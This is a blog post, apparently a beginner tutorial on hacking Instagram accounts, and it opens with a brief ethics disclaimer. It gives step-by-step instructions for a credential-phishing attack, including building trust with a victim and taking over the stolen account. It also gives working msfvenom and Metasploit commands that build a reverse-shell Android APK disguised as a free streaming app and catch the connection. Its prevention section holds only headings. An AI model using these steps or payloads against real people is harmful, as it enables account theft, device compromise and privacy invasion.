Welcome to the comprehensive guide on “How to Hack an Instagram Account” designed specifically for beginners. In this blog , we gonna talk about instagram , facebook and whatsapp hacking in detail because this topic is very popular between beginners . Before we proceed, it’s essential to clarify that hacking into someone’s account without their explicit permission is illegal and unethical. This blog aims to create awareness about potential security vulnerabilities and educate users on safeguarding their own accounts from hacking attempts.
Introduction to Instagram Hacking
Let’s start with our very first topic that is what is instagram hacking is really and why all beginners want to learn it at any cost .
So, Instagram hacking refers to unauthorized access to an individual’s
Instagram account or the platform’s systems with the intention of
gaining unauthorized information, control, or manipulating the account
in various ways. This could involve stealing login credentials, using
phishing techniques, exploiting security vulnerabilities, or using
social engineering to deceive the account owner or Instagram support.
There might be different reasons why some beginners show an interest in learning hacking, including:
- Curiosity and Challenge:
Hacking can be seen as a complex and challenging activity that intrigues some individuals who want to explore the technical aspects of cybersecurity and computer systems.
- Personal Gain:
Some individuals might be tempted by the potential to access private information or control someone else’s account for personal gain, which can include financial, reputational, or other reasons.
- Unlawful Intentions:
There could be malicious intentions, such as seeking revenge, causing harm, spreading misinformation, or engaging in cyberbullying.
Instagram hacking vs Real Cyber Security
So here we will do comprehensive comparison of instagram hacking and ethical hacking and cyber security . from this you will get to know that why instagram hacking is useless nowadays .
Intentions:
- Instagram hacking involves unauthorized access to someone’s Instagram account with malicious intent, such as stealing personal information, spreading misinformation, or causing harm.
- Real cybersecurity, also known as ethical hacking or penetration testing, involves authorized and legal attempts to identify vulnerabilities in systems and networks to help improve their security and protect them from potential threats.
Professional Opportunities:
- Engaging in illegal activities like Instagram hacking offers no legitimate career opportunities and can severely limit future prospects due to legal consequences.
- Ethical hacking offers a range of legitimate career opportunities. Cybersecurity professionals are in high demand as organizations seek to protect their digital assets from cyber threats.
Community Perception:
- Individuals who engage in Instagram hacking are generally perceived negatively by society due to their harmful actions. Also no professional is ready to give a damn to them .
- Ethical hackers are respected members of the cybersecurity community, valued for their efforts to make the digital world more secure.
Long-Term Impact:
- Engaging in illegal activities like Instagram hacking can lead to long-term damage to one’s reputation and personal life. There is no future for instagram hacking . and it’s a useless skill.
- Ethical hackers can build a reputable and fulfilling career, contributing positively to the security of digital infrastructure.
How big instagram hacking is in comparison of cyber security ?
Instagram hacking is a small, shady corner with many unauthorized crooks trying to exploit accounts. Real ethical hacking is the vast, illuminated field where skilled professionals safeguard systems and kick cyber threats’ butts. Choose the bright path, not the dark alley!
Instagram hacking attacks
now we will discuss every possible way to hack a instagram account and bypass it’s two factor authentication.
Phishing
Phishing is a form of cyber attack, where hackers use social engineering techniques to trick users into providing sensitive information such as login credentials, credit card details, or other personal information.
In the case of Instagram, hackers may create a fake login page that looks identical to the official Instagram login page. They then send phishing emails or direct messages to Instagram users, asking them to click on a link and log in to their account. Once the user enters their login credentials on the fake page, the hacker gains access to their account and can use it for malicious purposes, such as posting spam, sending phishing messages to their followers, or stealing personal information.
Let’s create our one own page for practical example :
STEP 1

Well first choose your target on which you are attacking on. So i made a fake instagram page which not have two factor authentication applied on it . Lemme show that insta account .

so this is our fake page that is our target let’s make a fake instagram account login or fake followers for instagram account page .
STEP 2

Now we are creating a fake followers for instagram page through some telegram bots . you can do it more efficient by creating your own by coding . so i made this page from one bot which i can’t disclose to you guys .
so as you seen in the picture , we got one url that is our phishing url which we send to the victim and when he clicks and fill and submit some information in it then it will be display on this bot . let check the page that we got for phishing .
so this is our final phishing page . you can see that there are three parameters . one for username , one for email or phone no. and one for password . in these required fields victim should fill his instagram credentials . lets move to another step
STEP 3

So am sending that link to that person personally with the message that i was created with chat gpt . let’s see once. But here’s one question that why he will click and fill his credentials on that page that he got from an unknown person?
so first we need to build up a trust with him so he will easily do that for us . For this i made him my friend for weeks and now he trusts me so i can send him link easily .

so one problem came when i messaged him because that link is not working in instagram . so i send it through telegram . you can solve this problem by buying a legal domain and host that page on real hosting so it will not look phishy to instagram . that is the big problem instagram hackers face everytime because they do not know the basics fundamentals of hacking they directly do it through telegram bot . but don’t worry we will do it because we gained his trust .
STEP 4
Now victim will click on that link and goes on that page which i uploaded above . let’s see what he will in it .
so you guys can see he entered his all details in it and clicked enter . now he received one message let see
so let’s move to next step.

STEP 5
As i said , we will received his all information that he entered in it let’s see what we received .
as you can see we received his all information including password . so let’s try these credentials on his account.

let’s try to login now.
done , we successfully hacked cyberdemonsindia account and we are in the account now because he didn’t applied two factor authentication on his account . now let’s move to next step .
STEP 6
Now changed all credentials firstly of this account so you will not loose it . also change it email account and apply two factor authentication to this account and the account is yours now .
Mobile Phone hacking
Mobile phone hacking with malware is a type of cyber attack where hackers infect a mobile device with malicious software, commonly known as malware. Once the malware is installed, it can steal sensitive information, such as login credentials, banking details, and personal data.
Hackers can use various techniques to install malware on a mobile device, such as phishing emails, malicious links, and fake software downloads. Once the malware is installed, it can be used to gain unauthorized access to the device’s data and control its functions.
In the case of Instagram, hackers may use malware to gain access to a user’s account by stealing their login credentials. They can then use this information to log into the user’s account, change their password, and take control of their profile.
Let’s perform one live practical with metasploit .
STEP 1

Open your kali linux terminal and give the following commmand
ifconfig
by this command you guys will get your ip . Copy that ip and give this following command
msfvenom -p android/meterpreter/reverse_tcp LHOST=”paste that ip” LPORT=4040 R> freenetflix.apk
NOTE : This command is for targets that are available in your local area network . if your target is in wide area network you have to do port forwarding . you can search on google for how to do port forwarding or wait for my blog on this topic .
This command is using the msfvenom tool (part of the Metasploit Framework) to generate a malicious Android application that will establish a reverse TCP connection to a specified IP address and port number. Here’s a breakdown of the command:
msfvenom:
This is the command to run the msfvenom tool.
-p android/meterpreter/reverse_tcp:
This option specifies the payload to use. In this case, we’re using a payload called “android/meterpreter/reverse_tcp”, which will create a Meterpreter session on the target Android device and connect back to the attacker’s machine over a reverse TCP connection.
LHOST=”paste that ip”:
This option specifies the IP address of the attacker’s machine that the reverse connection should be established to. The actual IP address needs to be pasted in place of “paste that ip”.
LPORT=4040:
This option specifies the port number that the reverse connection should use. In this case, we’re using port 4040.
R> freenetflix.apk:
This option specifies the output file name and type. In this case, the output file will be named “freenetflix.apk”. The “R>” option tells msfvenom to redirect the output to a file.

Let see the output of this command .
So now we got our final payload which saved on our local storage by name hotstar.apk . I used this name because we manipulate the target by telling him that if he download this apk he will get a free premium of hotstar . Let’s move to our next step .
STEP 2

Open the meterpreter shell in msfconsole now by this following command
msfconsole
now give this following command to use exploit multi handler
use exploit/multi/handler
So this is our output of that conmands . now give the following commands .
set payload android/meterpreter/reverse_tcp
set LHOST “paste that ip”
set LPORT 4040
that’s it you are all set .
STEP 3

Now send the payload to your target . with a beautiful phishy message .
here we go . He installed and allowed all the permissions .
STEP 4
Now come to your terminal and give the following command .
exploit
so here we get the connection and the target device is hacked now . we have full control of his device and now you can do everything obviously . you guys are smart enough to do further process . so lets move to our next way .
Brute force attack
A brute force attack is a technique used by hackers to gain unauthorized access to a system or an account by systematically trying every possible combination of usernames and passwords until the correct one is found. It is a straightforward but time-consuming method that relies on the sheer volume of attempts to crack the password.
When it comes to hacking Instagram accounts, hackers may employ brute force attacks to gain access to user accounts. Here’s a general overview of how this process works:
- Gathering usernames:
Hackers typically start by collecting a list of potential usernames, which can be obtained through various methods such as data breaches, social engineering, or by using automated tools to generate common usernames.
- Automated login attempts:
Once a list of usernames is ready, hackers use specialized software or scripts to automate the login process. These tools systematically attempt to log in to the target Instagram account using different combinations of passwords.
- Password guessing:
The software or script tries various combinations of passwords, including common passwords, dictionary words, and variations of the account owner’s personal information (e.g., name, birthdate, pet’s name). The process continues until the correct password is found or the hacker decides to stop.
- Rate limiting and account lockouts:
To prevent or slow down brute force attacks, Instagram and other platforms often implement security measures like rate limiting or temporary account lockouts. These measures impose restrictions on the number of login attempts per unit of time or temporarily lock the account after a certain number of failed login attempts.
So at the end it’s impossible to hack instagram account with brute force attack because this is just a guessing game . You can get Success only if you can guess that passwords in some few tries . otherwise its a time taking process .
Session stealing
Session hijacking, also known as session stealing, is a type of cyber attack where a hacker takes control of a user’s active session on a website or application. By doing so, the hacker can gain unauthorized access to the user’s account and perform actions on their behalf.
The process of stealing an account by session stealer usually involves the following steps:
- The attacker identifies a vulnerability in the target website’s security system, such as a weak password policy or a vulnerability in the website’s code.
- The attacker then creates a malicious script or uses an existing tool that can capture the user’s session ID. The session ID is a unique identifier that is used to track a user’s session on a website.
- The attacker then injects this script into the target website, either by exploiting a vulnerability in the website’s code or by tricking the user into running the script.
- Once the script is running, it captures the user’s session ID and sends it back to the attacker’s server.
- With the session ID in hand, the attacker can then use it to impersonate the user and gain access to their account.
We can’t perform session stealing because it can be cautious for us .
Hack Instagram
Oh, hacking Instagram is as easy as pie! All you have to do is just go to the Instagram website, click on the “Hack” button, enter the account you want to hack, and voila! You have access to all their private photos and messages.
Oh wait, did I say easy? I meant impossible! Hacking Instagram is a serious crime and is not at all possible. In fact, anyone who claims to be able to hack Instagram is either lying or trying to scam you.
But hey, let’s give a round of applause to all those self-proclaimed Instagram hackers out there, who spend their days trying to break into other people’s accounts. You guys are truly the epitome of intelligence and productivity! Keep up the good work… or not.
Is Hacking instagram accounts worth it ?
From a career perspective, hacking Instagram accounts could lead to a career in cybersecurity or ethical hacking if done legally and ethically. However, it is essential to pursue the necessary education and training needed to become a professional in these fields.
From a time-waste perspective, attempting to hack Instagram accounts is not worth it. Not only is it illegal, but it is also a significant waste of time that could be used for more productive activities. It is crucial to focus on goals that are legal, ethical, and productive to build a successful career and life.
BYPASSING TWO FACTOR AUTHENTICATION?
i suggest you to watch this video for 2fa bypass you will get to know how to do it video link is in following : VIDEO
If user applied two factor authentication then it is almost impossible to hack instagram account even after you get the password.

Preventions
In this heading we will discuss some preventions that you should take to cure instagram hacking. i will attach some pictures to explain
FIRST
SECOND
THIRD
FOURTH
FIFTH
SIXTH
Conclusion
Ah, the “Comprehensive Guide for Beginners” on how to hack Instagram accounts. What a compelling read that must be! I can just imagine the valuable life lessons it imparts, teaching people the art of invasion and privacy violation. Truly groundbreaking stuff.
I mean, who needs ethical guidelines and respect for others when you can just dive headfirst into the world of cybercrime, right? It’s not like there are any consequences for hacking into someone’s personal account, potentially ruining their reputation, or causing them immense distress. Oh no, not at all!
But hey, why stop at hacking Instagram? Why not write a “Comprehensive Guide for Beginners” on how to become a master pickpocket or a professional scam artist? Because nothing says success like preying on unsuspecting victims and making their lives a living nightmare.
So, to all the aspiring hackers out there, I applaud your ambition. Keep up the great work of disregarding boundaries, violating trust, and spreading chaos. Who needs a moral compass when you can just follow this oh-so-helpful guide? Bravo!











What do you think?
Show comments / Leave a comment